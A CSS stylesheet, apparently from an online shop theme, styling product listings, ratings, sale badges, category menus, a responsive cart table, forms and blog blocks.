.product.light .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; width: 40px; text-align: center; vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.product.light .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.light .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.light .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.light .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.light .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.light .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.light .product-rating .stars span.star.active:before { content: "\f005" }
.product.light .product-rating .stars span.star:hover { cursor: pointer }
.product.light .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.light .product-rating .stars span.star:hover:before, .product.light .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.light .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.light .product-rating .review:hover { color: #f75d00 }
.product.light .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
.product.light .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-new, .product.list .product-new { -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.figure-hover-overlay img, .product.light .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.product.light .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; right: 3px; top: 3px; line-height: 13px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.last-sale { margin: 30px auto!important }
.last-sale .product-sale { background-color: #5eb22d!important; border-color: #5eb22d!important; color: #fff!important }
.last-sale .time { position: absolute; bottom: 10px; left: 0; margin: 10px 0 0 10px; font-size: 15px; color: #fff; text-align: left; z-index: 7 }
.figure-hover-overlay, .product-section figure { position: relative; overflow: hidden }
.last-sale .time div { display: inline-block; float: left; background-color: rgba(235, 44, 51, .9); width: 40px; padding: 3px 8px; margin-right: 2px; text-align: center }
.product.list, .product.list:hover .product-caption { background-color: #fff }
.last-sale .time .cd-time { display: block; margin-top: 0; font-size: 11px; line-height: 11px; padding-bottom: 2px }
.product-section figure { max-width: 280px; margin: 0 auto }
.figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.figure-hover-overlay .img-overlay { position: absolute; opacity: 1; z-index: 2 }
.figure-hover-overlay img { position: relative; -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; -o-transition: all .5s ease-out; -ms-transition: all .5s ease-out; transition: all .5s ease-out; backface-visibility: hidden }
.product.list, .product.list .product-new { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.img-overlay { position: absolute; opacity: .5; z-index: 2 }
.product:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; -ms-transition: all .4s ease-out; transition: all .4s ease-out }
.product .figure-hover-overlay:hover .img-overlay { opacity: 0 }
.product.list { backface-visibility: hidden; border: 5px solid #fff; margin: 5px auto 30px; overflow: hidden; position: relative; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, .15); box-shadow: 0 0 7px rgba(0, 0, 0, .15) }
.product.list .product-compare, .product.list .product-wishlist { position: absolute; font-size: 18px; width: 40px; height: 40px; text-align: center; display: block }
.product.list:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.list .product-caption .product-cart a, .product.list .product-compare, .product.list .product-wishlist { text-decoration: none; vertical-align: middle; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.list:hover .product-compare, .product.list:hover .product-wishlist { right: 10px }
.product.list .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; z-index: 5; bottom: 10px; right: -100px }
.product.list .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; z-index: 6; bottom: 52px; right: -100px }
.flickr li, .product.list .product-caption .product-cart a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.product.list .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-caption { text-align: left; padding: 10px 10px 5px; background-color: #fff }
.product.list .product-caption .product-name { font-size: 14px; padding: 5px 0; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.list .product-caption .product-name:hover { color: #f75d00 }
.product.list .product-caption .block-name { display: inline-block }
.product.list .product-caption .product-cart { color: #fff; margin-bottom: 20px }
.product.list .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; padding: 0 15px; text-align: center; transition: all .3s ease }
.product.list .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.list .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.list .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.list .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.list .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.list .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.list .product-rating .stars span.star.active:before { content: "\f005" }
.product.list .product-rating .stars span.star:hover { cursor: pointer }
.product.list .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.list .product-rating .stars span.star:hover:before, .product.list .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.list .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.list .product-rating .review:hover { color: #f75d00 }
.product.list .description { font-size: 14px; color: rgba(14, 14, 14, .7); margin: 10px 0 20px }
.product.list .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); backface-visibility: hidden }
.blog .blog-caption, .product.list .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.product.list .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; line-height: 13px; right: 3px; top: 3px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.breadcrumb { margin: 0; padding: 0; background: 0 0; display: inline-block }
.breadcrumb>li { text-shadow: none; margin-left: 5px }
.breadcrumb>li:first-child { margin-left: 0 }
.breadcrumb>li a { color: #0e0e0e; text-decoration: none; font-family: Raleway, sans-serif; font-size: 13px }
.breadcrumb>li a:hover { color: #f75d00 }
.breadcrumb>li:after { margin-left: 10px; content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 12px; color: #0e0e0e }
.breadcrumb>li+li:before, .breadcrumb>li:last-child:after { content: "" }
.breadcrumb>.active, .header-with-icon, .main-category-block .main-category-title { font-family: Raleway, sans-serif }
.breadcrumb>li+li:before { padding: 0 }
.breadcrumb>.active { color: #f75d00; font-size: 13px }
span.dropcap { font-size: 40px; float: left; margin: 3px 10px 5px 0; line-height: 1; padding: 5px 14px; background: #f75d00; color: #fff }
blockquote { font-size: 14px; border-color: #eaeaea; font-style: italic }
.alert { border-radius: 0 }
.alert.alert-success { background-color: #5eb22d; border: none; color: #fff }
.alert.alert-warning { background-color: #f75d00; border: none; color: #fff }
.progress { height: 36px; border-radius: 0 }
.progress .progress-bar { line-height: 36px }
.flickr li { float: left; margin: 5px; padding: 1px; background-color: #eaeaea; width: 68px; transition: all .3s ease }
.panel-group .panel-title a.collapsed:before, .title-block .icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.flickr li:hover { background-color: #f75d00 }
.tool_tip, .tool_tip:hover { color: #f75d00 }
.header-menu { position: relative; margin: 10px 0 0 }
.header-menu h4 { text-align: left; color: #0e0e0e; text-transform: uppercase; padding: 0 0 10px 15px; border-bottom: 1px solid #ddd; margin: 0 }
.header-for-light { margin-bottom: 20px; position: relative }
.header-for-light h1 { font-size: 42px; text-transform: uppercase; text-align: center; margin-top: 0 }
.header-for-light h1 span, .header-for-light h4 span { color: #f75d00 }
.header-for-light h3 { text-align: right }
.header-for-light h4 { text-transform: uppercase; text-align: left; margin-top: 0 }
.header-for-light .header-bottom-line { display: block; border-bottom: 1px solid rgba(14, 14, 14, .3); height: 0 }
.header-with-icon>i:after, .main-category-block .main-category-title>i:after { content: ''; border-bottom: none; left: 16px; bottom: -8px; z-index: 1 }
.header-with-icon { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-with-icon>i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.header-with-icon>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #f75d00; border-left: 8px solid transparent }
.header-with-icon .toolbar-for-light { top: 7px; right: 7px; width: 80px }
.header-with-icon .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.main-category-block .main-category-items { position: relative }
.main-category-block .main-category-title { position: relative; height: 50px; background-color: #f75d00; font-size: 24px; margin: 30px 0 25px; color: #fff }
.main-category-block .main-category-title>i { width: 50px; height: 50px; line-height: 50px; background-color: #5eb22d; color: #fff; text-align: center; margin-right: 10px }
.main-category-block .main-category-title>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #5eb22d; border-left: 8px solid transparent }
.main-category-block .main-category-list { background-color: #fff }
.main-category-block .main-category-list .with-dropdown>a:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.main-category-block .main-category-list li a, .widget-block .product-name, .widget-title { font-family: Raleway, sans-serif }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { left: 100%; top: 0; padding: 0; width: 600px }
.main-category-block .main-category-list .with-dropdown:hover .dropdown-menu { display: block }
.main-category-block .main-category-list .dropdown-menu { -webkit-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); -moz-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); border-radius: 0; border-color: #eaeaea; background-color: #fff; margin: 0 }
.main-category-block .main-category-list .dropdown-menu ul { float: left }
.title-block .toolbar-for-light .next, .title-block.light .toolbar-for-light .next { float: none }
.main-category-block .main-category-list .dropdown-menu ul li a:hover { color: #f75d00 }
.main-category-block .main-category-list .dropdown-menu li { border: none; margin-bottom: 0 }
.main-category-block .main-category-list .dropdown-menu li a { padding: 12px 15px; min-width: 250px }
.main-category-block .main-category-list .dropdown-menu li h4 { padding: 15px 0 14px; text-transform: uppercase; color: #0e0e0e; margin: 0 15px; border-bottom: 1px solid #ddd }
.main-category-block .main-category-list li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.main-category-block .main-category-list li a { position: relative; display: block; padding: 12px 10px 12px 64px }
.main-category-block .main-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.main-category-block .main-category-list li a:hover { text-decoration: none; color: #f75d00 }
.main-category-block .main-category-list li a:hover i { background: #f75d00 }
.main-category-block .main-category-list li:nth-child(odd) i { background: #999 }
.main-category-block .main-category-list i { background: rgba(14, 14, 14, .7) }
.title-block { position: relative; text-align: center }
.title-block.light h1 { color: #0e0e0e }
.title-block.light p { color: rgba(14, 14, 14, .7) }
.title-block.light .toolbar-for-light { width: 85px }
.title-block.light .toolbar-for-light a { border-color: rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3) }
.title-block.light .toolbar-for-light a:hover { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.title-block h2 { color: #5eb22d }
.title-block h1 { font-size: 42px; text-transform: uppercase; margin-top: 0; color: #fff }
.title-block p { color: rgba(234, 234, 234, .7) }
.title-block .icon { margin: 20px 0 }
.title-block .icon i { color: #fff; text-align: center; line-height: 90px; font-size: 46px; margin: auto; display: block; width: 90px; height: 90px; border-radius: 70px; border: 1px solid rgba(234, 234, 234, .5); transition: all .3s ease }
.title-block .toolbar-for-light { position: inherit; margin: 20px auto; width: 85px }
.title-block .toolbar-for-light a { border-color: rgba(234, 234, 234, .7); color: rgba(234, 234, 234, .7) }
.title-block .toolbar-for-light a:hover, .title-block:hover .icon i { color: #f75d00; background-color: #fff }
.toolbar-for-light { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-light .prev { float: left }
.toolbar-for-light a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-light a:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.toolbar-for-light a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-light .next { float: right }
.widget-title { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-for-dark, .widget-block { margin-bottom: 20px }
.widget-title i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.widget-title i:after { content: ''; position: absolute; border-right: 8px solid transparent; border-bottom: none; border-top: 8px solid #f75d00; border-left: 8px solid transparent; left: 16px; bottom: -8px; z-index: 1 }
.widget-title.dark { background-color: #222; color: #aaa }
.widget-block.dark .product-name, .widget-block.dark .product-price { color: #aaa }
.widget-block.dark .product-price span { color: #777 }
.widget-block .product-name { font-size: 14px; text-transform: uppercase; padding: 5px 0; display: block; text-decoration: none; color: #0e0e0e }
.tags li, .widget-block .block-name { display: inline-block }
.widget-block .product-name:hover { color: #f75d00 }
.widget-block .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.widget-block .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.widget-block .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.widget-block .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.widget-block .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.widget-block .product-rating .stars span.star.active:before { content: "\f005" }
.widget-block .product-rating .stars span.star:hover { cursor: pointer }
.widget-block .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.widget-block .product-rating .stars span.star:hover:before, .widget-block .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.widget-block .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.widget-block .product-rating .review:hover { color: #f75d00 }
.tags { font-size: 0 }
.tags li { margin: 3px; font-size: 16px; line-height: 40px }
.tags li a { display: block; padding: 0 20px; background-color: rgba(234, 234, 234, .7); color: rgba(14, 14, 14, .7) }
.tags li a:hover { text-decoration: none; background-color: #f75d00; color: #fff }
.catalog li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.catalog li a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif }
.catalog li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.catalog li a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.catalog li a:hover i { background: #f75d00 }
.catalog li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.catalog i { background: rgba(235, 44, 51, .9) }
.panel-group .panel-default { border: none; border-radius: 0; margin-top: 0!important }
.panel-group .panel-heading { background: 0 0; border: none; border-radius: 0; padding: 0 }
.panel-group .panel-body { border-left: 1px solid rgba(234, 234, 234, .5); border-right: 1px solid rgba(234, 234, 234, .5) }
.panel-group .panel-title { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.panel-group .panel-title a.collapsed:before, .panel-group .panel-title a:before { text-decoration: inherit; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; line-height: 50px; color: #fff; font-weight: 400; text-align: center }
.panel-group .panel-title a.collapsed:before { content: "\f107"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: rgba(235, 44, 51, .7); transition: all .3s ease }
.panel-group .panel-title a:before, .payment-service { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.panel-group .panel-title a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif; background-color: #eaeaea }
.panel-group .panel-title a:before { content: "\f105"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.block-chess-banners .block-chess .chess-caption-left .col-name, .block-chess-banners .block-chess .chess-caption-right .col-name, .block-form label, .block-order-total ul, .home-category .home-category-block .home-category-title, .ul-side-category li a { font-family: Raleway, sans-serif }
.panel-group .panel-title a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.panel-group .panel-title a:hover:before { background: #f75d00 }
.panel-group .panel-title .collapsed { background: #fff }
.panel-group .panel-title .collapsed:before { background-color: #f75d00 }
.banner { position: relative; margin: 30px 0 }
.banner a:before { position: absolute; content: ""; left: 0; top: 0; bottom: 0; right: 0; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; transition: all .3s ease-in-out }
.banner a:hover:before { -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -ms-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -o-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; box-shadow: 0 0 0 5px rgba(255, 255, 255, .3) inset; -moz-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; top: 20px; left: 20px; bottom: 20px; right: 20px }
.block-chess-banners .block { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess { background-color: rgba(14, 14, 14, .3); margin-bottom: 30px }
.block-chess-banners .block-chess:hover { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess p { margin: 0; color: rgba(234, 234, 234, .5) }
.block-chess-banners .block-chess .chess-caption-left .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-left .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-right .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-right .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-left { padding: 20px 20px 20px 30px }
.block-chess-banners .block-chess .chess-caption-right { padding: 20px 20px 20px 0 }
.home-category .home-category-block { position: relative }
.home-category .home-category-block .home-category-title { position: absolute; margin-top: -70px; z-index: 20; left: 0; right: 0; height: 70px; background-color: rgba(0, 0, 0, .5); font-size: 24px; color: #0e0e0e }
.home-category .home-category-block .home-category-title a { text-decoration: none; text-transform: uppercase; color: #eaeaea }
.home-category .home-category-block .home-category-title a:hover { color: #fff }
.home-category .home-category-block .home-category-title i { width: 70px; height: 70px; line-height: 70px; background-color: #f75d00; color: #fff; text-align: center; font-size: 28px; margin-right: 10px }
.home-category .home-category-block .home-category-title i:after { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: none; border-top: 10px solid #f75d00; border-left: 10px solid transparent; left: 25px; bottom: -10px; z-index: 1 }
.home-category .home-category-block .home-category-option { position: relative }
.home-category .home-category-block .home-category-option .home-category-list { position: absolute; margin: 20px 0 0 12px; padding-bottom: 15px }
.home-category .home-category-block .home-category-option .home-category-list li { margin-bottom: -1px; font-size: 16px; line-height: 24px }
.home-category .home-category-block .home-category-option .home-category-list li a { position: relative; display: block; padding: 10px 10px 10px 64px; color: rgba(234, 234, 234, .7); font-family: Raleway, sans-serif }
.home-category .home-category-block .home-category-option .home-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 16px; line-height: 50px; text-align: center; color: rgba(234, 234, 234, .7) }
.home-category .home-category-block .home-category-option .home-category-list li a:hover { text-decoration: none; color: #fff }
.home-category .home-category-block .home-category-option .home-category-list li a:hover i { color: #fff }
.home-category .home-category-block:hover .home-category-title { background-color: rgba(0, 0, 0, .8) }
.home-slider-block { margin: 30px 0 }
/*Pagination*/

.pagination a { border: 1px solid grey; border-radius: 4px; color: #000; margin: 2px; padding: 5px; text-decoration: none; }
.pagination a:active { background-color: rgb(247, 93, 0); border: 1px solid #000; }
.pagination a:hover { background-color: rgb(247, 93, 0); }
/*END Pagination*/

.block-pagination { margin-bottom: 40px }
.block-pagination ul>.active>a, .block-pagination ul>.active>span { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.block-pagination ul>.active>a:hover, .block-pagination ul>.active>span:hover { background: #f75d00; border-color: #f75d00 }
.block-pagination ul>li>a:focus, .block-pagination ul>li>a:hover { border-color: #f75d00; background: #f75d00; color: #fff }
.block-pagination ul>li>a { border: 1px solid #eaeaea; color: rgba(14, 14, 14, .5) }
.block-pagination ul>li:first-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:first-child a:hover { color: #fff }
.block-pagination ul>li:last-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:last-child a:hover { color: #fff }
.ul-side-category { width: 100%; list-style-position: inside }
.ul-side-category li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.ul-side-category i { background: rgba(235, 44, 51, .9) }
.ul-side-category li { font-size: 16px; line-height: 24px; list-style-type: none }
.ul-side-category li a { text-decoration: none; color: #0e0e0e; position: relative; display: block; padding: 12px 10px 12px 64px }
.ul-side-category li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.ul-side-category li a:hover { text-decoration: none; color: #f75d00 }
.ul-side-category li a:hover i { background: #f75d00 }
.ul-side-category li i { font-size: 16px; line-height: 18px }
.ul-side-category li:last-child { border: none }
.ul-side-category .sub-category { display: none; padding-left: 10px }
.colors { margin: 0!important; list-style: none; text-align: center; line-height: 29px; color: #000 }
.block-form h3 i, .block-form label, .block-form p { color: rgba(14, 14, 14, .7) }
.colors li { float: left; margin: 0 10px 10px 0 }
.block-order-total ul li strong, .time-right { float: right }
.colors li a { display: block; width: 32px; height: 32px; border: 1px solid #CCC }
.colors li a:active, .colors li a:hover { display: block; width: 32px; height: 32px; border: 3px solid #000 }
#owl-partners:hover .partner { background-color: rgba(255, 255, 255, .07) }
#owl-partners:hover .partner:hover, .partner { background-color: rgba(255, 255, 255, .15) }
.partner { text-align: center; margin: 10px; padding: 15px 30px 10px; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.partner img { margin: 0 auto }
.second-page-container { padding-top: 190px }
.google-map { height: 500px }
.block-form { margin-bottom: 30px }
.block-form h3 { margin: 10px 0 }
.block-form h3 i { font-size: 20px; margin-right: 10px }
.block-form textarea.form-control { height: 100px }
.block-form hr { border-color: #eaeaea }
.block-form label { margin: 10px 0 0; font-weight: 400 }
.block-form .form-control { border-radius: 0; margin: 10px 0; border-color: #eaeaea; height: 40px }
.block-form .btn-default-1 { border-color: rgba(14, 14, 14, .3); background-color: #fff; color: rgba(14, 14, 14, .7); margin: 5px 20px 10px 0; display: inline-block }
.block-form .btn-default-1:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.box-border { padding: 20px 30px; background-color: #fff; border: 1px solid #eaeaea; margin-bottom: 30px }
.box-border h3 { margin: 10px 0 }
.btn-default-1 { border: 1px solid rgba(14, 14, 14, .3); color: #fff; padding: 9px 20px; text-transform: uppercase }
.btn-default-1:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-order-total ul { color: #555 }
.block-order-total ul li { line-height: 40px }
.block-order-total ul .active { color: #fff }
.cart-table.compare .card_product_image { background: 0 0 }
.cart-table.compare .card_product_image img { width: 100% }
.cart-table.compare tr td:nth-child(even) { background-color: #f9f9f9 }
.cart-table.compare .product-price { color: #f75d00; font-size: 16px; font-weight: 700 }
.cart-table { min-width: 300px; margin-bottom: 40px; background-color: #fff; text-align: center; overflow: hidden }
.cart-table .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.cart-table .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
.cart-table .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.cart-table .product-rating .stars span.star.active:before { content: "\f005" }
.cart-table .product-rating .stars span.star:hover { cursor: pointer }
.cart-table .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.cart-table .product-rating .stars span.star:hover:before, .cart-table .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.cart-table .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.cart-table .product-rating .review:hover { color: #f75d00 }
.cart-table a { text-decoration: none; color: #0e0e0e }
.cart-table a:hover { color: #f75d00 }
.cart-table .btn-default-1, .cart-table td:before, .cart-table th { color: #0e0e0e }
.cart-table th { display: none }
.cart-table td { display: block }
.cart-table td:first-child { padding-top: .5em }
.cart-table td:last-child { padding-bottom: .5em }
.cart-table td:before { content: attr(data-th) ": "; font-weight: 700; width: 120px; display: inline-block }
.cart-table td, .cart-table th { text-align: center; vertical-align: middle!important }

@media (min-width: 680px) {
.cart-table td:before { display: none }
.cart-table td:first-child,  .cart-table th:first-child { padding-left: 0 }
.cart-table td:last-child,  .cart-table th:last-child { padding-right: 0 }
.cart-table td,  .cart-table th { display: table-cell; padding: 1em!important }
}

@media (max-width: 680px) {
.cart-table td,  .cart-table th { text-align: left }
}
.cart-table .card_product_image { width: 140px; background-color: #eaeaea }
.cart-table .card_product_image img { width: 120px }
.cart-table .card_product_quantity input { width: 50px; border-radius: 0 }
.cart-table .btn-default-1:hover { background-color: #f75d00; color: #fff }
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { background-color: #f75d00 }
.nav-pills { margin-top: 10px }
.nav-pills>li>a { background-color: #eaeaea; border-radius: 0; font-size: 16px }
.nav-pills>li>a:hover, .table-responsive .table .label { background-color: #f75d00 }
.nav-pills>li>a i { font-size: 18px; display: block; height: 24px }
.nav-pills>li>a:hover { color: #fff; box-shadow: none }
.nav-pills>li>a:hover i { color: #fff }
.table-responsive .table .new { background-color: #5eb22d }
.blog { background-color: #f7f7f7; border: 1px solid #eaeaea; max-width: 100%; margin: 0 auto 30px; overflow: hidden; position: relative }
.blog .blog-link, .blog .fa-comment { display: block; width: 50px; height: 50px; position: absolute }
.blog:hover { -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); box-shadow: 0 3px 5px rgba(0, 0, 0, .2) }
.blog .blog-link { line-height: 48px; font-size: 12px; color: #f75d00; z-index: 5; text-decoration: none }
.blog .fa-comment { font-size: 26px; line-height: 50px; background-color: #f75d00; color: #fff; z-index: 3 }
.blog .blog-caption { backface-visibility: hidden; padding: 0 15px 10px }
